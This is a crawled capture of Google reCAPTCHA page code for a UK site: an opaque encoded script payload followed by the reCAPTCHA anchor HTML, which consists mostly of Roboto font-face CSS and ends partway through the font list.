jwoIYNMO4Ym/Cr8Opw4XDq0F0LMODwod/woHDuTMrw77DncK3w4TDoMKhw6kYw6XCusKdwolBAB5oPUg5TQrChhNyM0YvfiwJwp4zw7FEbcOSw7ApNHrDksOaH8Kywoc8w5sVwrjCh8OqViNgc1PDrHlFwpjDvRpewoHDucOpE8KSBCnCq8OfbnTCrFsGYR/DjsKbw5EZXsOZwr0Gw4tdwrlSw7jDg8KEJ8KIwpMNwr0IYsOHf8KKw5rDr8O0Uk5wwovCj1MrLUYgQ8OtMhElw6bDh3LDhFhnbMKnSsKHQAPChnPCiMORw6LCqMOBw5p9On/DiURjwp5OCxcpMcOVbH9IVWDDlhk6THF4ZkZPYFk8AR/DkBwrQcOww7sPw5DDpMO6DsOtwqMuw59TcXTCssOjwoFONQDCsCxDwovDqMKNI8OQwpdTLMKywojDs8OGw6HCgiXCpMKkwpt2cgnCn8KTdsKKWMKkRQNZZyBCGCzDucK0w4PCnT3DhMKAwrhrV8ODwpAYFMK2DMKcHsOzPHzDny/Di8OpLDDDncKTFBUiUMKzdQ9/bsKvBxDDo8Kww6o1w5LCisKzwpoywqsHwq/Dj1PDtkvCicKuP8KqLjHChsKVB1/ClcKcKMOawrcOw7N5Kzcww4wZFCbCq8K9w5LDkn1Gwp1ZYsKhC8OQKsKVwqwWDUtWw73DisKECMK+w73Cp8OSb1BITMKOw7vDpsK1w5rCssKdPGbCocOWw7fCi23DtTrDgA1HCyLDgcOVwrMJHMKjw7NWK8KRaMOnw4UCY0/CrAXCjXLDqWHDmsOVGCrDuQQqw6jDmDXCpMOPKlNcw7rCr8Olw6V4w5J4E1RyQxl9DMKRw6RKw684wqnCoBVEwrMfw717w5sbw4nCiMOiKMO7BS8aCsKIw4ViDsO6wrbDn8KGw4MBCMOuwq8vKH5uDMOCYn7DtcKWwqJvwodCwoPCvcK0M8KIcwbDgsO/wq5/L8OcHXlAHMKyGQYgGhRxfsOINVrCpBDClx5ICkHCtUAbwppCwqMIw7zCsMKtwpzCgcKlb8KlNnPDn0jDtxEIBcKYdMKHHCw2w47DuTZUX8Kdw5BrwpQSwo4Hwp41w6PDicOtRcKDd8OiRUIEw7NNw6cqw7zDoCk8BSvCqWxJIhFZw79+bRUMwqMjYx/DvcOeIxwXTGlqw73ChxdtcsK6w6AHw5rCr8OSAAVvwovDuB5owqo4IQnCv1RMacOxw7Q5wrnDrsOMeMK9FT/DvC5lwqfCkMOYMFN1wp7CgEZNwpfCilzCrcOKwog6J8KMwpNJT8OwcgjDojNSwrkew6FEwrfComnDmcK3Ig7Cmw3DhADChx/Cg0NRwrc7WQrDu2LCpkwiKMKXw7HDj8KBERjDp0tww4nDocOpwrF+EnHDtMKzacKNJsKzwqJPAzbCncKyaTjDisKPHV9BZMKuwobCmBvDj8KVw6LCmiPClSwBw5PDnsKxQsKCwqDChcKhw7PDpB/[base64]/DsCcVHA/Cu8O7wrJnFsK4ZUHDicKaCVxOw6Mow57DtFrDlQtsGUnCkMK8B8OZwpAOald1MVh9eMKQw5R9AMO3C8OfbWFMw5zDr8KlwpFbR07Cr0zCp8KFE2J5SMK0SjnCr0fDrlRmThcPw5zCkcO/wpnCvXXDmcORwqwrfsKdw43CpxvCuMKRY8Oaw5k6RsOAwpTDpVzDqELCi8KywrfCiRjDrMK2HsOXw6jCjHQLGcKpwqtibMODbiprWMKWw4krwqZfw6XDvlM/wrXDrV1Eb3QFLcKwACZAFVvDoQFNXwtxAygJYjzDminDkVHCgTTCssKlNQfClSTDrXNYw5zDkQEpwpsaw6rDq1rDnnlkUlfChm4VwoTDnkHDsMOZbVDDoGtFwpNvNkfDgsKVw7FVw5DDvAsvHCgXwp9sXsOdA1/ClcOmw6cEccKfGMOnw54OwrILwppOw7fCnsKAUTrCrQ3CvsOlLMKCw4o5w5PCv8OTw53DnQ7CuXzDij4wLcK3woIdwoM3w6tmYsOddcONwr3DqMOrdj/ClV3DlcOcwqTChn7Ct8KcwqBUwq4bwo8Owp8KUcOyWWXCpsKqfkN9LcKjw6R6Xl96w69/wq/Dl0pNacKMwoEKw4Z+EcOvW8KVwrnCg8KialnCkj/CuXDDl8OoIcKEwoYBDAbCpxjDpsO7wrTCqsKFw77Cni3CtcOiwrDCkMOVwpLDscK7BMONXRM9cmTDtsOWw7/Dl0ESQjZ0IMOuG0ATwrfDkRHDoMO8wqPCtMOUw5bDu0DDulodwqbCvzbClB8rw4LCucKsQsK6w5DDv8Opw4cuwqtzw6zClF19w5Jfw4tKZMKPwqbCtcOpNcK+wpvCsBnCpsO/wqjCh8KqRG/CjcOGw4k2w7Nqw5Z2w7Yzw7/CtlfCt8OAw6DDscKtwoTDvcO1w7FlwonDhiPDsFI4worCrw3CqMOLCCd4VC/[base64]/CoGTCkmxywqPCiMOYwp0bw5www7jCm8Kww6c2ccK1KMOOa8KVw6fDgXcqakExw6nCjRMMwpvCr8OEw6hBKMOnw7tKw4HCqMKUwoVLw6QdKgVAIMKnwrRHwodUam/Dv8K/[base64]/w43CpH0Rwr3DiMOfw6lIw61hwrfDl8K8wrHCssKaNHDDgMOJwrtAwq0EwrFzwq56asKma8Oow64cw44bGgDCgW/[base64]/[base64]/DuMKkw5HDtlYFw6zCkMOUw5Awwo/CkGo3wpVOI8Oew7jDsMKbOxfDnsOuwpB9G8Ocf8OxwrvDgnPDiAAJwo/[base64]/P8OEE8OEw7/DgE0tMgtkwoLCmMOUwoNMwrfCjErCl1XDtxs9w7PCkEPDkkfCnE8lwpYnOXMDwrXDjCXDvsO0w6bCnwbDsMOmNsK8NMKKw4UsVUE/wrp3wo46FgnDhC7DlnTDmzDCtAvCu8KXKsOgw7snwo3DjGbDssK8wpVdw5/Dp8O6IldkN8O3E8Kuwpknwq4xw5QaO0/CiTHDqMOXUizDvsO9RWl4w7pnVsK9w70vw6ZrYHlIw4vDnzbDnSDDpMOXPsOFGiLDvAphfMKqw6DDjsOjwoDCrRlRKiLDiW7CrsOmw7HCigPCiCbDisKkTj3DszfDnQPDkT7DqR3DqcKWwopFccKvfGDDrStVGxnCp8OYwpIfwqY2PsOwwqlyw4HCn8Oww7Vywq/[base64]/EMO/AcKAKMOTUcOBw4o7CMOqbMO+wovDtAbCv8O/HHbCisOOw5dlwoZ+AVpcS3TDt2VVwqHDtsOnU2YFwqjCtjzDthMzc8K6XE9teTsGLsKPelA4PcOaMsO9Z0HDgcOYen/DkcK5wpdSfhXCgcKJwp7DpGXDj0vDq3Brw5nCrMKcLcOfUcKDflrDmsO0YMOQwpPCnxfCpgJpwr3CrMKxw63CsEXDvC3DocO2BMKaBWxGacKQw5TDrMKNwpotw7bCv8O8YMOlw6NTwp8+VwDDhcKNw7QaSzFPw4BFOzbCvyTCgiXCnAxyw5gxV8KLwq/[base64]/EArCg8Ocd2jDmVt0XMOdwofCu8Odw6h/JsO6I8KUw5YIw7IXTRLCiMOQw5XCqsK4eRoTw5QLwoPCgMKSNcO5PcOvZ8OYOsOOCFA2wpcLX1AdAB/ChGJEwo/DoS8Ww7xrSjgpScOiC8OXwqcnQ8OvAQMxw6gJUcOSwp4zYMOsw793w60SAAjDjcOow5BREcKcwqlBfcOEGCLDmXrDuXXCvEDCkQjCiiZnL8O7WMOOw7YtJzsvGMK4wpbCtxM2WMKTw5NrDcK/LMObwok1wpgiwrE2w5zDqFDClcOAVcKNHsOUMj7CsMKFwrZJJEbDhHFCw68Ww5bDsFcmw6weSWtoVW/CsSgLD8KFAcKEw4hZEMOVw6fCtsOuwrwFBRHCnsKYw5zDs8K3ecKoWAh8CTACwow/wqQfw49Nw6/Cgz3CucOMwq8KwpwnGMOtNF7CuBFOw6nCmcOCw4rDkjbCux9De8OoRsKcecOTQsK3OmXChCESIWoYQUTCij1Sw4jCjsK3ZsKDwqVTOMOWA8O6PsKncQsxRQscPy/CtCEGwr54wrjDpXVpLMKrw4fDgsKSAsOtw70SHBAIasK8wpHDgyXDthrCksO1e2thwr81wrpYcMK+WizCkMO2w5LCvS3DvWZ2w4vDml/DjHnCvTlRw6zDlMOcw7hbw69PSMOVakLCjsOaBsOewpDDqAwdwo/Dv8KZLjYDB8O8O2cYXcODZ23DtMKdw4fDqmJPNg02w4rCmsKaw4lvwrHDs3HCnzdtw5TChxRowpQWSB0NRV/CiMOrw5HCocKVw4ExHyfCriVPw4tZDsKPXcK4wpPCkTk2cjTCnW/[base64]/DshFaw7BUB8OWw7Y7O33DoBtpRElZwp1RwrpAPMKJETVcMMKtWVDDp24XXMOAw5UOw7DCksODSMKIwrPCg8Onwo9mAhfCusOBwqbCgjDDoW9dw5RLw7B0w7rCk3/DtcOrQMKQw7AHScKxNMKkw7RWC8KEwrAZw47Cg8O6w6jCoR7DvFxoQMORw5kWGwjCqsKNAsKSdMOiUWwjM3/[base64]/CmcOtPsOJw7d8w4g3EcKTw5lwfsKPwqrDukbCscK3w4jCkCElPcKNwqhFICrDuMK3DWbDgMORQ0NbbXnDuwjDrGJSw5Y9bMKJW8OJw6TCv8KAAVHDgsOmwo3DnMKcw4pxw7h5NsKUwpTCgsK8w7rDgG3DvcKHeARpUi7CgMOjwrR/[base64]/[base64]/w64Uw4cWMcOTwopFFwLCqQcjw78Fc8KnfVLDrWDCsmzCgAV3XcKebcK9R8OoJMO/NcOfw4pSGnRpMDPCpcO1QyfDv8KCw5/[base64]/DjsOiIV7Dkw5VDE1rw7XCl1/Dk8OkwprCjD0swql2wohEw7YcL2PDkivCm8K3w7jDtcK3c8O+THl+YzfDhcKxHDvDvnMvwo/CrFdmw5BqKlo5A3d8wp/DucOWelt7wpzCkFgZwo0vwoXDk8OVPx/CjMOswo3Co3/CjiJVw4/CocKaC8KEw4rCtsOVw4tswodRKcOPCMK/[base64]/Cn8KiwrrDrsKvUxzCj8OgS8KYwrxDw7TDpMODwoLCuMOBTCvDnwfCkMKqwq82wobCtsOwPQgIAF9jwpvChhFtByDDm1tEwrPDjcOnw7Q/IcOVw4ZEwrZawoY/bQXCkcKnwpxfW8KvwrUBbMKdwrphwrrCrARbOcKIwoHCt8OTw7h6wqrDuFzDsiMFLzIRRm3DgMKow45PcnUcw6jDssK+w6vCrknCrMOQemcSwpjDnU0vN8O2wp3DqMOBU8OaQ8OEwprDm0lFAVXDigDDscO9wonDiHPCvsOkDB/CkMKtw74nR3fCtXXDh1PDtDTCj3Ezw4nDuWdcKhsoUsKXZikFVQjDisKOBVYzRcOnPMOjwqUuw55PT8Klf38uwrDCuMKvNRbCr8KVNsKrw6d5wrl2XClDwoTCmg3DuUtAw4wFw7FjKcO/w4RZaSfCrsK8Y0tvwonDncKtw6jDo8OKwoHDpVPDvjLCsFrDpnHCksKCWmnCpEUZLsKKw7NPw5zChkPDqcOWOV3Dul3DocOLWsOxH8KkwoPCkXgrw6skwponCMKpwqdawrDDukvDnMKeOVfCmzsFdsOWLlrDgy8/BEV2S8KswrnCq8Onw4JddlnChcKYTBsXw7gGOwPDhy3CoMK5e8KWfMOCU8K6w4TCtQvDuF/CoMKtw75Gw4taKcK+wqbCiCzDg0/DomTDpUnClA/CuUbDlgF2Rx3DgRgDZTh2HcKIahjDtcORw6TDicK8wphQw7Ejwq3DnGrCgCdbMsKOJDMVbEXCrsOVEFnDgMO/wrHDryBjMQbCrcK2wrxEfsK9woYLwpcxIsOgTzcrFsOlw45pZUQ9w640ZcOrw7Z3wqNTVsOpVRXDi8Okw4gfw5XDjsOnCcKqwqxDSMKPQVbDuWbCknvCulw3w6orQC9yIRvCnCwDM8OpwrRdw4DCncO2w67Cn3IXAMKIdcOtSiVZVMOJwp09wqjDrW8Mw6sQwpMawp/[base64]/DnWg3w6HDgsKaNAXClyEXccOEEcO3w6XDrSU5w61Jw6LDiT1JDcOkw4vDkMKIwojDoMK9w6wiAsKJw5hHwqfDr0dhAm5/DMKHwpbDt8OowpbCnMOBM1AAfXJeCcKEwpNrw4N8wp3Dk8OQw7XCuklMw7xqwrXDi8OEwpbChcKRPDEawosRDD8/wrLDhgtZwpMGwp3Dn8KbwoZlBSsoYsOow7NlwrQWVRt0dsOcw6gyYFINbhbCgHTDqAwcw7bCqn3Dv8OJDWdqRsKSw7TChnzCgSp5Ol7DssKxwpUswqUJMMKSw5fCi8ObwrTCocKbw6/[base64]/Ct8KUw7bCssOZbsO6WjQ7JVNvCXrDjx4Fw6TCplfCtcOJYSxTecKDFCTDthfCnTjDiMKGFMKhIUXDn8O1RmHCs8OVGsKMbV/CpgXDvA7DhE5DLcKUw7ZYw4DCkMKGw4nCoGTCqUBGGABfGFReXcKHDhA7w63CrMKVSQ9BBcKyDn9BwqfDjsKfwrt1w6bDi1DDkDzCusKnHH3DinY7MDJLKmwcwoIvw5rCkSHCvMOnwq3DuwwtwoTDvWMVw53CjHUyDwXCkELDr8K/w6cKw6DCs8Kjw5/DisKbw4tbcTMLAsKXNVwcw5bCksOUG8OBKsOcNsKew4HCg3cEDcOhKsO2woUiw6LDuCrDpSLDv8Khw6PCrnVaJ8KjDkFWDQPClsOHwpdTw5DCiMKHelDCpyshOsOaw5JFw6YJwoRPwqHDmcOFTnvDpMKCwrTCkEHCosK5WsOkwpxqw7nDgF/CqsKVbsKxR1VLPsKiwpTDvmBmRMO8R8KQwqRcacKqITAZDsOyPMO1w6/[base64]/[base64]/DtMOLwpjCkRQMwoYJw4pwTMKuHMKlwobDpkluw5cywofDrCc2wp7DvsKKWR7DrsOVIcOhMxgUEWzCkTBUwqfDscO6CMO2wqbCkcOwFwIdwoB1wrMJQ8OaOsKsBxk3J8OTfik2w7kvMsO/wobCvVMJSsKoXsOTJMK4w58Zw5YawqnCm8Kuw5TCjnYXbnfDrMOrw50WwqZyMiDCihvDrMOZFSXDvsK8wpfDpMKWw7zDsho3bTQGw6lAw6/DjcKzw49WHcOqwqvCnV0uwqPChXnDizjDksKFw5wJwrUBTUB4wrRPJ8KSwroOUmbCtC3DtzdgwosYw5RHLlLCpC3DnMKTw4NgdsO/w6zCo8OdcXsYw59GMxYSw7pJMsKIw54gwrM6wrMqZMKBKcKswo1yUCFsVHfCrw9pLHXDlcKzDMKgYMKXCcKSHDAXw4YEaSTDhS/CgMOjwr7Dk8O0woJIMHfDicOlDnjDtRVKFURQNMKpI8KVWsO1w7TDsmTDssKGw47CoUMcCHtfw5bDq8KeCsKnfcKbw7hgwp3Di8KtR8K5wrMJwqPDmBgyRiZbw6/CtUo3M8Krw70AwrTDgsOnTBlCPMOqGwXCumLDlMOlDcKbFAbCosKVwpTDkxvCvMKdcBcDw6lGHhLCl3JCwqElNcODwoNETcOobh7CmXt1w70lw7HDtXlSwoZOA8OJSHTCpwfCq3hHH0x0wpNwwoHCi21rwpxPw4trQW/ChMOPGsOBwr/Ct1YxPg8xCULDv8KNwqrDo8Kdw7oJX8O8bzItwpXDgglbw7TDrsKpNXDDosK4wq4UO3vChSlIw7oGwrzChAV0HcKqeBlBwqkxTsOew7IdwoMfBsOtbcKywrN/FQfCuX/[base64]/wqVAEMKkw7fDgWnDl8KhFz1SwoXCu3QfMcKuw7EDw7VhXMOBW1pRSw46w4FvwqrDv1obw5jDisODIDHCm8O8w4PDtcKBwpnCncKuw5ZkwqdAwqTCu1gBw7bDjUohwqHDpMKswpxyw6TCiBA6wpbCjm/Ch8K5wqYhwpUdUcKxXiZCwqPCmCPChi3CrEbDv3/DuMKZCF8FwowEw6vDmivCkMOmwogVwrhxfcO6wr3DocODwq/Clz8kwo3DpcOjCBgcwoDCsQRdZlE1w77CvU0JPmrCiirCsmLCgcOEwovCl3PDo1/Dg8KUYHVTwrzDt8Kzwr3DnsO3LMKUwrc7ZATDgyMWwoPDr3cIXsKIa8KVSh/Ct8OdJMOnTsKnwodFw4rCnVTCq8KBccKSesKhwoA8LMOqw4x1woPDjcOqLW1iX8KRw5Z/[base64]/[base64]/CkS7DgD/Dh8OGMMOEwqRUwqDDmsK3w7PDkGBITMKHJcKtw5rCpsO9OUs8\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,411],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2218uVLIjt0hX2QlaZqZrAITPmI+cYyCdGqdhcDAf5IzI\\u003d\x22,0,0,null,1,1769661571333,0,0,[23,43,21,53],null,[64,189,121,5,160],\x22RC-sZJZGJYjUOM2VQ\x22,null,null,null,null,null,\x220dAFcWeA6rKV_kJTFP1xhC9l9b1AyivJQ_0-BRi8ErrZf43SF67WeNQJqwMbhJbys2gE6Nwb53SdhyVzohyfV1jpK4yCkSAbqpzA\x22,1769744371577]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vxlis2nk50oa
body_size: 49118
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, 